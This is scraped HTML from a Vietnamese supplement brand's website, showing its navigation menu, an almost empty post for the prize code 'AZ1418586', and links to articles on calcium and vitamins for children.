<li class='mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-4' id='mega-menu-item-media_image-4'><a href="https://doppelherz.vn/san-pham/"><img width="1920" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%20640'%3E%3C/svg%3E" class="image wp-image-35756  attachment-full size-full" alt="Dải sản phẩm DopperHerz" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp 1920w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-768x256.webp 768w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-1536x512.webp 1536w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-510x170.webp 510w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp" /><noscript><img width="1920" height="640" src="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp" class="image wp-image-35756  attachment-full size-full" alt="Dải sản phẩm DopperHerz" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp 1920w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-768x256.webp 768w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-1536x512.webp 1536w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-510x170.webp 510w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript></a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-row' id='mega-menu-4549-999'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-4549-999-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-25788' id='mega-menu-item-25788'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/bo-phoi/">Bổ phổi</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-3128' id='mega-menu-item-3128'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/" aria-haspopup="true" aria-expanded="false" tabindex="0">Kiến thức sức khỏe<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-27326' id='mega-menu-item-27326'><a class="mega-menu-link" href="https://doppelherz.vn/cam-nang-suc-khoe/">Cẩm nang sức khỏe</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3512' id='mega-menu-item-3512'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/vitamin-va-khoang-chat/">Vitamin và Khoáng chất</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3122' id='mega-menu-item-3122'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-phu-nu-mang-thai/">Sức khỏe phụ nữ mang thai</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3123' id='mega-menu-item-3123'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-tre-em/">Sức khỏe trẻ em</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3513' id='mega-menu-item-3513'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/man-kinh/">Mãn kinh</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3121' id='mega-menu-item-3121'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/">Những bệnh lý thường gặp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3119' id='mega-menu-item-3119'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/huyet-ap/">Huyết áp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3120' id='mega-menu-item-3120'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/lam-dep/">Làm đẹp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3126' id='mega-menu-item-3126'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/tieu-duong/">Tiểu đường</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3127' id='mega-menu-item-3127'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/xuong-khop/">Xương khớp</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4634' id='mega-menu-item-4634'><a class="mega-menu-link" href="https://doppelherz.vn/tin-tuc/" aria-haspopup="true" aria-expanded="false" tabindex="0">Tin tức - sự kiện<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24294' id='mega-menu-item-24294'><a class="mega-menu-link" href="https://doppelherz.vn/tap-chi-doppelherz/">Tạp chí Doppelherz</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-37326' id='mega-menu-item-37326'><a class="mega-menu-link" href="https://doppelherz.vn/category/su-kien/chuong-trinh-khuyen-mai/">Chương trình khuyến mại</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3130' id='mega-menu-item-3130'><a class="mega-menu-link" href="https://doppelherz.vn/category/su-kien/">Sự kiện</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-2993' id='mega-menu-item-2993'><a class="mega-menu-link" href="https://doppelherz.vn/category/tin-noi-bo/">Tin nội bộ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-435' id='mega-menu-item-435'><a class="mega-menu-link" href="https://doppelherz.vn/category/trach-nhiem-xa-hoi-cong-ty/">Trách nhiệm xã hội</a></li></ul>
</li><li class='mega-unclickable mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-548 unclickable' id='mega-menu-item-548'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Hệ thống phân phối<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4446' id='mega-menu-item-4446'><a class="mega-menu-link" href="https://doppelherz.vn/dang-ki-dai-ly/">Đăng kí đại lý</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-344' id='mega-menu-item-344'><a class="mega-menu-link" href="https://doppelherz.vn/he-thong-phan-phoi/">Hệ thống phân phối</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2349' id='mega-menu-item-2349'><a class="mega-menu-link" href="https://tuyendung.doppelherz.vn/" aria-haspopup="true" aria-expanded="false" tabindex="0">Tuyển dụng<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-36163' id='mega-menu-item-36163'><a class="mega-menu-link" href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/trainee-doppelherz/">Chương trình Trainee Doppelherz</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-36932' id='mega-menu-item-36932'><a class="mega-menu-link" href="https://banlinhfcbayern.doppelherz.vn/" tabindex="0">FCBayern x Doppelherz</a></li></ul></div>                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                   <li class="html header-button-1">
	<div class="header-button">
		<a href="#tuvan" class="button primary is-small" style="border-radius:99px;">
		<span>Nhận tư vấn</span>
	</a>
	</div>
</li>
              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main data-rocket-location-hash="948ad0d3a8d774225d8e906b9164601b" id="main" class="">
<div data-rocket-location-hash="aa0c6898cf4ac1d59e099b8ac6455dc1" id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large ">

	<div class="large-9 col">
		


<article id="post-29091" class="post-29091 ma_du_thuong type-ma_du_thuong status-publish hentry">
	<div class="article-inner has-shadow box-shadow-1 box-shadow-1-hover">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall"></h6><h1 class="entry-title">AZ1418586</h1><div class="entry-divider is-divider small"></div>
	</div>
	</header>
		<div class="entry-content single-page">

	
	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="fb-like" data-href="https://doppelherz.vn/" data-width="" data-layout="button_count" data-action="like" data-size="large" data-share="true"></div></div></div>



	</div>
</article>



<div class="html-before-comments mb">
  
    <div class="row large-columns-3 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/canxi-tong-hop-cho-be-bi-quyet-giup-tre-xuong-khoe/" class="plain" aria-label="Canxi tổng hợp cho bé: Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Canxi tổng hợp cho bé_ Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png" class="attachment-medium size-medium wp-post-image" alt="Canxi tổng hợp cho bé_ Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/canxi-tong-hop-cho-be-bi-quyet-giup-tre-xuong-khoe/" class="plain">Canxi tổng hợp cho bé: Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao/" class="plain" aria-label="Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png" class="attachment-medium size-medium wp-post-image" alt="Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao/" class="plain">Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/co-that-su-can-bo-sung-vitamin-tong-hop-cho-be/" class="plain" aria-label="Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png" class="attachment-medium size-medium wp-post-image" alt="Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/co-that-su-can-bo-sung-vitamin-tong-hop-cho-be/" class="plain">Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/huong-dan-bo-sung-vitamin-c-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y/" class="plain" aria-label="Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/huong-dan-bo-sung-vitamin-c-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y/" class="plain">Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/vitamin-va-khoang-chat-cho-tre-em-giup-be-khoe-manh-it-om-vat/" class="plain" aria-label="Vitamin và khoáng chất cho trẻ em: Giúp bé khỏe mạnh, ít ốm vặt">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Vitamin và khoáng chất cho trẻ em_ Giúp bé khỏe mạnh, ít ốm vặt" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png" class="attachment-medium size-medium wp-post-image" alt="Vitamin và khoáng chất cho trẻ em_ Giúp bé khỏe mạnh, ít ốm vặt" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/vitamin-va-khoang-chat-cho-tre-em-giup-be-khoe-manh-it-om-vat/" class="plain">Vitamin và khoáng chất cho trẻ em: Giúp bé khỏe mạnh, ít ốm vặt</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/vitamin-cho-be-dau-hieu-thieu-hut-va-cach-bo-sung/" class="plain" aria-label="Vitamin cho bé: Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Vitamin cho bé_ Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png" class="attachment-medium size-medium wp-post-image" alt="Vitamin cho bé_ Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/vitamin-cho-be-dau-hieu-thieu-hut-va-cach-bo-sung/" class="plain">Vitamin cho bé: Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-dung-cach-vitamin-tong-hop-cho-be/" class="plain" aria-label="Vitamin tổng hợp cho bé: Bổ sung đúng cách để con lớn khôn khỏe mạnh">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Vitamin tổng hợp cho bé_ Bổ sung đúng cách để con lớn khôn khỏe mạnh" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png" class="attachment-medium size-medium wp-post-image" alt="Vitamin tổng hợp cho bé_ Bổ sung đúng cách để con lớn khôn khỏe mạnh" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-dung-cach-vitamin-tong-hop-cho-be/" class="plain">Vitamin tổng hợp cho bé: Bổ sung đúng cách để con lớn khôn khỏe mạnh</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao/" class="plain" aria-label="Giai đoạn vàng bổ sung calcium cho bé là khi nào?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Giai đoạn vàng bổ sung calcium cho bé là khi nào" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png" class="attachment-medium size-medium wp-post-image" alt="Giai đoạn vàng bổ sung calcium cho bé là khi nào" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao/" class="plain">Giai đoạn vàng bổ sung calcium cho bé là khi nào?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/che-do-an-de-bo-sung-du-canxi-cho-be/" class="plain" aria-label="Chế độ ăn để bổ sung đủ canxi cho bé">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Chế độ ăn để bổ sung đủ canxi cho bé" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png" class="attachment-medium size-medium wp-post-image" alt="Chế độ ăn để bổ sung đủ canxi cho bé" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be-510x340.png 510w" 